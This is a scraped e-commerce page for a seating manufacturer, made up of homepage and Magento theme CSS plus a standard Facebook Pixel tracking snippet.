<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<style>

.slider-sec {
    margin-left: -11%;
    margin-right: -11%;
}


.popular-products-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}

.container-fluid {
    max-width: 1640px;
    padding-left: 20px;
    padding-right: 20px;
}
.slider-sec .carousel-item img.d-block.w-100 {
    width: 100%!important;
}
.slider-sec .carousel-caption.d-none.d-md-block {
    width: 30%;
    text-align: left;
    position: absolute;
    top: 30%;
}
.slider-sec .carousel-caption.d-none.d-md-block h5 {font-family: 'Hanken Grotesk', sans-serif;font-weight: 600;font-size: 71px;line-height: 81px;text-transform: capitalize;color: #FFFFFF;}
.slider-sec .carousel-caption.d-none.d-md-block h5 b {
    font-weight: 700;
}
.slider-sec .carousel-caption.d-none.d-md-block p {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 40px;
}
.slider-btn a.btn {
    background: #00B3D9;
    box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.45);
    padding: 20px 35px;
    border-radius: 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    color: #FFFFFF;
}

.slider-sec .carousel-caption.d-none.d-md-block p b {
    text-decoration: underline;
    font-weight: 900;
}
.slider-sec ol.carousel-indicators {
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}
.slider-sec .carousel-indicators .active {
    background-color: #fff;
}
.why-husky-sec.padding {
    padding: 20px 0 80px;
}
.title h3 {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 600;
    font-size: 38px;
    line-height: 43px;
    text-transform: capitalize;
}
.margin-top-30 {
    margin-top: 30px;
}
.caption-box {
    background: #FFFFFF;
    border-bottom: 4px solid #00B4DB;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.08);
    border-radius: 0px;
    padding: 20px 30px 20px 20px;
    min-height: 450px;
    transition: transform .2s;
}

.carousel-control .icon-prev:before {
    content: '\2039';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}
.carousel-control .icon-next:before {
    content: '\203a';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}


.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}

.caption-box .d-flex .caption-left-icon {
    width: 20%;
    max-width: 20%;
}

.caption-box .d-flex .caption-left-icon img {
    width: 100%;
}

.caption-box .d-flex .caption-right-content {
    width: 80%;
    max-width: 80%;
}
.caption-right-content h4 {
    font-weight: 500;
    font-size: 24px;
    line-height: 31px;
    text-transform: capitalize;
    color: #282B2B;
}
.caption-right-content p {
    font-weight: 400;
    font-size: 18px;
    color: #505456;
    line-height: 27px;
    margin-bottom: 0px;
}
.caption-box:hover {
    -ms-transform: scale(1.02); /* IE 9 */
    -webkit-transform: scale(1.02); /* Safari 3-8 */
    transform: scale(1.02);
}
.our-popular-sec .col {
    width: 20%;
    max-width: 20%;
    flex: 20%;
}
.our-popular-sec {
    padding: 40px 0;
}
.product-box {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}

.product-title {
    margin-top: 15px;
}

.product-title h5 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}

.title h3 span.color-change {
    font-weight: 900;
    color: #282B2B;
}

.product-img img {
    width: 100%;
    transition: transform .2s;
}

.product-img img:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari 3-8 */
    transform: scale(1.05);
}

.product-img {
    overflow: hidden;
    padding-right: 10px;
}
.product-title h5 a {
    color: #121214;
}
.product-title h5 a:hover {
    color: #00B4DB;
    text-decoration: none;
}
.our-image {
    overflow: hidden;
}

.our-image img {
    width: 100%;
    transition: transform .2s;
}

.our-image img:hover {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.our-caption.d-flex {
    justify-content: space-between;
    padding: 15px;
    align-items: center;
}
.our-industries-sec {
    padding: 40px 0;
}
.our-caption h3 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}
.our-caption .view-text a {
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    text-transform: capitalize;
    color: #00B4DB;
}
.our-caption .view-text img {
    margin-left: 15px;
}
.our-clients-sec {
    padding: 40px 0px 70px;
}
.our-clients-sec .slick-dots li button:before {
    width: 18px;
    height: 18px;
    border: 0.5px solid #282B2B;
    background-color: transparent;
    content: "";
    border-radius: 100%;
}
.our-clients-sec  .slick-dots li.slick-active button:before {
    background: #282B2B;
}
.our-clients-sec .slick-dots {
    bottom: -40px;
}

.ft h4 {
    font-weight: 500;
    font-size: 23px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.ft ul {
    list-style: none;
    padding: 0px;
}

.ft ul a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.ft ul a p {
    margin-bottom: 0px;
}

.ft ul a:hover {
    color: #fff;
    text-decoration: none;
}
.address-detail .d-flex {justify-content: space-between;}

.address-box {
    display: flex;
    gap: 25px;
}

.address-caption h6 {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.address-caption p {
    margin-bottom: 0px;
}

.address-caption p a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}
.address-detail .d-flex:first-child {
    margin-bottom: 30px;
}
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 0;
}

.copyright p {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.address-caption p a:hover {
    color: #fff;
}
.our-clients-sec .slick-next, .slick-prev {
    display: none!important;
}

/* Responisve */

@media(max-width:1550px) and (min-width:1300px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 40%;
        top: 20%;
    }
    .slider-sec .carousel-indicators li {
        border-radius: 100px!important;
    }
    .slider-sec ol.carousel-indicators {
        width: 10%;
    }
    .caption-box {
        min-height: 340px;
    }
}
@media(max-width:1299px) and (min-width:1025px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 45%;
        top: 20%;
    }
    .slider-sec ol.carousel-indicators {width: 12%;}
    .caption-box {min-height: 360px;}
}
@media(max-width:1024px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 50%;
        top: 5%;
    }
    .slider-sec ol.carousel-indicators {
        width: 15%;
    }
    
    .caption-box {margin-bottom: 30px;}
    
    .why-husky-sec .col-md-4 {
        max-width: 50%;
        flex: 50%;
    }
    .why-husky-sec.padding {
        padding: 20px 0 50px;
    }
    
    
    .ft h4 {
        font-size: 22px;
    }
    
}
@media(max-width:991px){
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 60px;
    }
    .slider-sec .carousel-item img.d-block.w-100 {
        height: 500px;
        object-fit: cover;
    }
    .caption-box {
        min-height: 330px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 25px;
        line-height: 35px;
    }
    
    .slider-btn a.btn {
        padding: 12px 20px;
    }
    
    .product-title h5 {
        font-size: 18px;
    }
    
    .our-caption.d-flex {
        padding: 10px;
    }
    
    .our-caption h3 {
        font-size: 18px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 18px;
    }
    
    .address-box {
        gap: 10px;
    }
}
@media(max-width:860px) and (min-width:768px){
    .caption-box {
        min-height: 360px;
    }
    
    .product-title h5 {
        font-size: 16px;
    }
    
    .our-caption h3 {
        font-size: 15px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 15px;
    }
    
    .our-caption .view-text img {
        margin-left: 10px;
    }
    
    .ft h4 {
        font-size: 18px;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 60%;
    }
    .our-caption.d-flex {
        padding: 10px 0px;
    }
    .slider-sec ol.carousel-indicators {
        width: 20%;
    }
    
    .address-box {
        gap: 20px;
    }
}
@media(max-width:767px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        display: block!important;
        width: 70%;
        top: 0px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 45px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    
    .why-husky-sec.padding {
        padding: 20px 0 40px;
    }
    
    .title h3 {
        font-size: 32px;
    }
    
    .why-husky-sec .col-md-4 {
        max-width: 100%;
        flex: 100%;
    }
    
    .our-popular-sec .col {
        width: 25%;
        max-width: 25%;
        flex: 25%;
    }
    
    .our-box {
        margin-bottom: 30px;
    }
    
   
    
    
    .address-detail .d-flex {
        flex: 100%;
        max-width: 100%;
        width: 100%;
    }
    
    .address-box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
}
@media(max-width:567px){
    .caption-box .d-flex {
        display: block!important;
    }
    
    .caption-box .d-flex .caption-left-icon {
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    
    .caption-box .d-flex .caption-left-icon img {
        width: 30%;
    }
    
    .caption-box .d-flex .caption-right-content {
        width: 100%;
        max-width: 100%;
    }
    
    .our-popular-sec .col {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
    
    .our-popular-sec {
        padding: 20px 0;
    }
    
    .our-industries-sec {
        padding: 20px 0;
    }
    
    .clients-logo-img {
        text-align: center;
    }
    
    .clients-logo-img img {
        width: 100%;
    }
    
    .address-detail .d-flex {
        display: block!important;
    }
    
    .address-box {
        width: 100%;
        max-width: 100%;
        flex: 100%;
        margin-bottom: 20px;
        gap: 15px;
    }
    
    .address-detail .d-flex:first-child {
        margin-bottom: 0px!important;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .ft h4 {
        margin-bottom: 20px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    
    .address-caption h6 {
        font-size: 18px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 30px;
        line-height: 35px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 14px;
        line-height: 20px;
    }
    
    
    .slider-sec .carousel-item img.d-block.w-100 {width: 100%!important;height: 400px;object-fit: cover;}
    
    .carousel-control-next, .carousel-control-prev {
        width: 8%;
    }
    
    .slider-sec ol.carousel-indicators {
        width: 25%;
    }
    
    .slider-sec .carousel-indicators li {
        width: 10px;
        height: 10px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        top: 20%;
    }
    .slider-btn a.btn {
        padding: 8px 10px;
        font-size: 15px;
    }
    .caption-right-content p {
        font-size: 15px;
        line-height: 25px;
    }
    .copyright {
        padding: 20px 0;
    }

    
}



.carousel-indicators {
    bottom: 20px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.carousel-indicators .active {

   margin: 0;
   width: 22px;
   height: 22px;
   background-color: #fff;
}

.carousel-indicators li {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}

.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
} 

.our-caption.middle {
    text-align: center;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
    background-color: #00b4db !important;
}
.am-filter-go:not(.primary) {
    border-radius: 3px;
    background-color: #00b4db !important;
}

</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    fbq('init', '123456789012345');
            
</script>
<noscript>
    <img height="1" width="1" style="display:none" 
alt="Facebook Pixel 123456789012345" 
src="https://www.facebook.com/tr?id=123456789012345&ev=PageView&noscript=1"/>
    </noscript>

<script>

// Track PageView on all pages as soon as possible
fbq('track', 'PageView');

require([
    'jquery',
    'underscore'
], function ($, _) {
    
    $(function () {
    
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
                    
    });
});
</script>
<!-- End Facebook Pixel Code -->

    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css
body_size: -348
content:
.footer.content {
    margin-top: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
    border:0; 
}
.page-footer {margin-top: auto; background-color:#121214}
.footer.content .links > li a {
    color: #fff; 
}
.block.newsletter .form.subscribe{
    display:table; 
    width: 100%;
    margin-top: 25px;
}

                  
                  

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css
body_size: 6083
content:
/** code here */

u.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color: #1979c3;
}
/*
 .popup{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -100px;
}*/

.popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px;
    /* margin-right: 15px;*/
    display: block;
}

.block.newsletter {
    margin-bottom: 20px;
    color: white;
}

.logo {
    float: none !important;
    margin: 0 !important;
}


/*--=============================== Hourly =================================--*/
.tqi-top-content {
    float: right !important;
}
.header.panel>.header.links>li>a {
    color: #0086C8 !important;
}
.header.panel>.links.header-links>li A {
    color: #0086C8 !important;
}
.cart.table-wrapper .col {
    padding: 10px !important;
}
.cart.table-wrapper .cart tbody td {
    vertical-align: middle;
}
.cart.table-wrapper .col .cart-price {
    font-size: 14px;
    font-weight: 300;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle !important;
    padding-bottom: 0 !important;
    margin-left: 75px;
}
.cart.table-wrapper .product-item-name {
    margin: 0;
}
.cart.table-wrapper .col.qty .input-text {
    margin-top: 0;
    height: 30px;
}

.field.configurable.required {
    max-width: 100% !important;
}

/*--===== Menu =====--*/

@media only screen and (min-width:768px) {
    .navigation > ul > li {
        margin-right: 0 !important;
    }
    
    
    .navigation ul>li>a {
        padding-left: 20px !important;
        padding-right: 30px !important;
    }
    .navigation ul li.vcarrot>a,
    .navigation ul li.hcarrot>a {
        position: relative;
    }
    .navigation ul li.vcarrot>a:before,
    .navigation ul li.hcarrot>a:before {
        position: absolute;
        content: "\f107";
        font-family: "FontAwesome";
        font-weight: 700;
        color: #ffffff;
        font-size: 13px;
        right: 17px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .navigation ul li.hcarrot>a:before {
        content: "\f105";
    }
    .navigation>ul>li:hover,
    .navigation>ul>li:hover>a {
        background-color: #0087C8;
    }
    .navigation ul li:hover>a,
    .navigation ul li.vcarrot:hover>a:before {
        color: #ffffff !important;
    }
    .navigation ul li.hcarrot>a:before,
    .navigation ul li.hcarrot:hover>a:before {
        color: #575757;
    }
    .navigation ul li ul li:hover>a {
        color: #575757 !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #0087C8;
    }
    
    
    .navigation > ul > li.active > a,
    .navigation > ul > li.has-active > a {
        border: none !important;
    }
    
    
    .navigation > ul > li.has-active > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #0087C8;
    }
    .submenu li.has-active > a {
        border-left: 3px solid #d1d1d1;
    }
    .submenu li.active a {
        color: #575757 !important;
    }
}

@media only screen and (max-width:767px) {
    .nav-sections,
    .navigation {
        background-color: #000000;
    }
    .fotorama__stage__frame .fotorama__img {
        padding-bottom: 60px;
    }
    
    .product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0; width: 450px !important}

}


/*--===== End Menu =====--*/

.promovideo object,
.promovideo video,
.promovideo embed {
    border: none;
}

.product.details.product-item-details {
    text-align: center;
    padding: 10px;
}
.product-item-link:hover {
    text-decoration: none !important;
}
.product.actions.product-item-actions .actions-primary,
.product.actions.product-item-actions .actions-secondary {
    display: inline-block;
}
.product.actions.product-item-actions .actions-primary .tocart {
    height: 40px;
    line-height: 40px;
    padding-top: 0;
    padding-bottom: 0;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 400;
}
.product.actions.product-item-actions .actions-secondary {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: #E6E6E6;
    color: #000000;
    padding: 0;
    border-radius: 5px;
}
.field.qty input[type="number"] {
    height: 40px;
    width: 46px;
    border-radius: 3px;
}
/**
.box-tocart .actions {
    width: calc(100% - 61px);
}
*/
.box-tocart .action.tocart {
    padding: 0 !important;
    border: 1px solid;
    border-radius: 5px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.action.primary:hover {
    opacity: 0.8;
    border: 1px solid;
}
.box-tocart .action.tocart span {
    height: 38px;
    line-height: 36px;
    display: block;
}
.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 10px;
}
.cart.table-wrapper .cart thead tr th.col:not(:first-child) {
    text-align: center;
}
.cart.table-wrapper .cart tbody tr td.col {
    text-align: center;
}

/*--===== Footer =====--*/

.footer p {
    font-size: 13px;
}

.footer .block-title {
    margin: 5px 0 20px 0;
}

ul.features li {
    position: relative;
    padding: 10px 0 10px 18px;
    line-height: 1;
}

ul.features li:before {
    position: absolute;
    font-family: 'FontAwesome';
    content: '\f00c';
    left: 0;
    color: #0086C8;
    font-size: 15px;
}

.footer ul li a {
    font-size: 13px;
    color: #ffffff;
}

.footer span,
.footer p,
.footer .block.newsletter .info,
.footer .block.newsletter label {
    color: #777777;
    font-size: 13px;
}

.footer .contact-info li {
    position: relative;
    padding: 5px 0 5px 20px;
}

.footer .footer-links li {
    padding: 5px 0 5px 0;
}

.footer .footer-links li i {
    color: #0086C8;
    font-size: 13px;
    margin-right: 7px;
}

.footer .contact-info {
    padding-right: 0 !important;
}

.footer .contact-info li i {
    position: absolute;
    left: 0;
    color: #777;
    top: 8px;
}

.footer .contact-info li:first-child,
.footer .footer-links li:first-child {
    padding-top: 0;
}

.footer .fa-ul li {
    color: #ffffff;
}

.footer .contact-info li:first-child i {
    top: 3px;
}

.footer .block.newsletter label {
    margin: 50px 0 15px 0;
    display: block;
}

.footer .block.newsletter .form.subscribe {
    margin: 0;
}
.footer .block.newsletter .form.subscribe button {
    border: none;
}
.footer .block.newsletter .form.subscribe button,
.footer .block.newsletter .form.subscribe button span {
    color: #ffffff;
}


/*--===== End Footer =====--*/



/*--========================== End Hourly ==============================--*/

@media (max-width: 480px) {
    .navigation .submenu:not(:first-child) ul>li a {
        display: block;
        line-height: normal;
        color: #FFF !important;
        ;
    }
    .headercontactbox {
        float: right;
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #125257;
        border-radius: 8px;
        padding: 8px;
        margin-top: 5px;
        margin-bottom: 15px;
        display: block;
        margin-right: 15px;
    }
    .headercontactboxhusky {
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #000000;
        border-radius: 8px;
        padding: 8px;
    }
    .promovideo {
        text-align: center;
    }
    .promovideo iframe, 
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 260px !important;
    }
    .tqi-site-logo .logo {
        margin-left: 50px;
        transform: translateY(6px);
    }
    .tqi-site-logo .logo img {
        max-width: 140px;
    }
    .tqi-top-search .label {
        top: -35px !important;
    }
}

.contact-index-index .fieldset {
    margin-bottom: 20px
}

.contact-index-index .fieldset .legend {
    padding-bottom: 0
}

.contact-info-number {
    display: block;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 36px;
    font-weight: 300
}

@media only screen and (max-width:767px) {
    .contact-info-number {
        font-weight: 300;
        margin-bottom: 10px
    }
    /*--===== Hourly =====--*/
    .promovideo {
        max-width: 100%;
        text-align: center;
    } 
    .promovideo iframe,
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 300px;
        border: none;
        max-width: 100%;
    }

    .vcarrot::after,
    .hcarrot::before {
        display: none !important;
    }
    .tqi-top-content {
        width: 100%;
        text-align: center;
        margin: 15px 0 10px;
        padding: 0 15px;
    }
    .tqi-top-content .headercontactbox,
    .tqi-top-content .headercontactboxhusky {
        width: 100%;
        margin: 0 auto;
        float: left;
    }
    .tqi-site-logo {
        float: left;
        position: relative;
        padding-bottom: 5px;
    }
    .tqi-site-logo .logo {
        margin-left: 60px !important;
        display: inline-block;
    }
    .nav-toggle {
        top: 9px;
    }
    .tqi-top-search {
        float: left;
        width: 100%;
        position: relative;
    }
    .tqi-top-search .label {
        position: absolute;
        right: 50px;
        top: -45px;
    }
    .minicart-wrapper {
        position: absolute;
        right: 15px;
        top: 134px;
        z-index: 9;
    }
    .header.content {
        padding-top: 0;
    }
    .nav-sections-item-title {
        background-color: #000000;
    }
    .fieldset>.field, .fieldset>.fields>.field {
        width: 100%;
        max-width: 100%;
        display: block;
    }
    .fieldset > .field .label, 
    .fieldset > .fields > .field .label {
        display: block; 
    }
    .product-info-main .fieldset > .field, 
    .product-info-main .fieldset > .fields > .field {
      /**  width: 20% !important; */
        max-width: 60px !important;
        display: inline-block !important;
    }
    .product-info-main .fieldset > .field .label, 
    .product-info-main .fieldset > .fields > .field .label {
        display: none !important;
    }
    .product-info-main .fieldset > .field.required.ox-below, 
    .product-info-main .fieldset > .fields > .field.required.ox-below {
        width: 100% !important;
    }
    /*--===== End Hourly =====--*/
}

@media all and (min-width:768px),
print {
    ._rwd_width {
        min-width: 0 !important;
        max-width: auto !important
    }
    ._rwd_width_float {
        width: 100% !important;
        float: none !important
    }
    .contact-index-index .fieldset .legend {
        border: none
    }
    .contact-index-index .column.main .widget.static.block {
        float: left;
        width: 70%
    }
    .contact-info-number {
        margin-bottom: 15px
    }
    .column:not(.sidebar-main) .form.contact,
    .column:not(.sidebar-additional) .form.contact {
        width: 27%;
        float: right
    }
}

.cms-index-index .page-title {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.widget .block-promo img {
    max-width: none
}

.block-promo {
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    display: block;
    width: 100%;
    color: #333 !important
}

.block-promo:hover {
    text-decoration: none
}

.block-promo .content {
    display: block;
    box-sizing: border-box;
    position: absolute;
    z-index: 1;
    overflow: hidden;
    padding: 25px 35px 35px
}

.block-promo .title {
    display: block;
    font-weight: 300;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: 15px
}

.block-promo .info {
    display: block;
    font-weight: 300;
    font-size: 2.2rem;
    margin-bottom: 20px
}

.block-promo .more {
    font-size: 1.6rem
}

.block-promo .icon.more {
    display: inline-block;
    text-decoration: none
}

.block-promo .icon.more:after {
    font-family: 'luma-icons';
    content: '\e608';
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    margin: 0 0 0 5px
}

.block-promo .button.more {
    font-size: 1.8rem;
    background-image: none;
    background: #1979c3;
    padding: 7px 15px;
    color: #fff;
    border: 1px solid #1979c3;
    cursor: pointer;
    display: inline-block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px;
    text-decoration: none;
    padding: 10px 15px
}

.block-promo .button.more:focus,
.block-promo .button.more:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more.disabled,
.block-promo .button.more[disabled],
fieldset[disabled] .block-promo .button.more {
    cursor: default;
    pointer-events: none;
    opacity: .5
}

.block-promo .title+.button {
    margin-top: 10px
}

.block-promo sup {
    top: -0.2em
}

.block-promo-2columns .content {
    padding: 20px 25px
}

.womens-main .content,
.womens-pants .content,
.training-main .content,
.training-erin .content,
.sale-main .content,
.sale-women .content,
.mens-main .content,
.mens-pants .content,
.gear-main .content,
.gear-equipment .content,
.new-main .content,
.new-eco .content,
.home-main .content,
.home-performance .content,
.home-eco .content,
.collection-eco .content,
.collection-performance .content {
    background-color: rgba(255, 255, 255, 0.9)
}

.sale-main,
.mens-main,
.gear-main,
.womens-main {
    max-width: 1080px
}

.sale-women,
.sale-mens,
.mens-pants,
.womens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    max-width: 580px
}

.training-main,
.training-erin,
.collection-eco,
.collection-performance,
.home-main {
    max-width: 1280px
}

.home-pants .content {
    top: 0;
    left: 0;
    width: 80%
}

.home-pants .title {
    display: block;
    font-weight: 600;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    white-space: nowrap;
    margin-bottom: 0
}

.home-t-shirts {
    background: #ffdd16
}

.home-erin {
    height: 373px
}

.home-erin .content {
    top: 0;
    right: 0;
    width: 60%
}

.home-performance {
    height: 664px
}

.home-performance .content {
    top: 25px;
    right: 25px;
    left: 25px
}

.home-eco {
    height: 274px
}

.new-performance .icon.more {
    white-space: nowrap
}

.block-promo-hp .bg-white,
.block-promo-hp .home-erin .content {
    padding: 20px
}

.womens-erin {
    background: #f4f4f4
}

.womens-erin .content {
    padding: 20px 35px
}

.training-main {
    height: 372px
}

.training-main .title {
    margin-bottom: 0;
    line-height: 1.4
}

.training-main .title span {
    font-weight: 600
}

.training-erin {
    height: 214px
}

.training-erin .content {
    padding: 15px;
    text-align: center
}

.training-erin .info {
    margin-bottom: 0
}

.training-on-demand,
.training-videos {
    color: #fff !important
}

.training-on-demand .content,
.training-videos .content {
    position: static;
    text-align: center
}

.training-on-demand .icon.calendar,
.training-videos .icon.calendar,
.training-on-demand .icon.download,
.training-videos .icon.download {
    margin-top: -10px;
    display: block;
    text-decoration: none
}

.training-on-demand .icon.calendar>span,
.training-videos .icon.calendar>span,
.training-on-demand .icon.download>span,
.training-videos .icon.download>span {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before,
.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    font-family: 'luma-icons';
    font-size: 32px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before {
    content: '\e612'
}

.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    content: '\e626'
}

.training-on-demand .icon.more,
.training-videos .icon.more {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px
}

.training-on-demand .info,
.training-videos .info {
    font-size: 16px
}

.training-on-demand {
    background: #00ade2
}

.training-videos {
    background: #5a5e62
}

.sale-women,
.sale-mens {
    height: 372px
}
